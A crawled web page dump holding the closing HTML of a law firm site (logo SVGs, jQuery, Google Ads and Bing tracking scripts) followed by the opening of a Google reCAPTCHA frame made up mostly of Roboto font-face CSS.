<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>  </div>
</div></div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1756922532616"></script>
  <script type="text/javascript">
  goog_snippet_vars = function() {
    var w = window;
    w.google_conversion_id = 946112053;
    w.google_conversion_label = "rMDrCMei6XoQtYySwwM";
    w.google_remarketing_only = false;
  }
  // DO NOT CHANGE THE CODE BELOW.
  goog_report_conversion = function(url) {
    goog_snippet_vars();
    window.google_conversion_format = "3";
    var opt = new Object();
    opt.onload_callback = function() {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  }
  var conv_handler = window['google_trackConversion'];
  if (typeof(conv_handler) == 'function') {
    conv_handler(opt);
  }
}
</script>
<script type="text/javascript"
  src="//www.googleadservices.com/pagead/conversion_async.js">
</script>

<div style="position: absolute; left: -3500px; top: -100px;">248-600-5012</div>

<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o=

{ti:"48000045"}
;o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()

{var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)}
,i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZmFzdHJhY2tkaXZvcmNlbWkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h9i2ege2n0z8
body_size: 48760
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
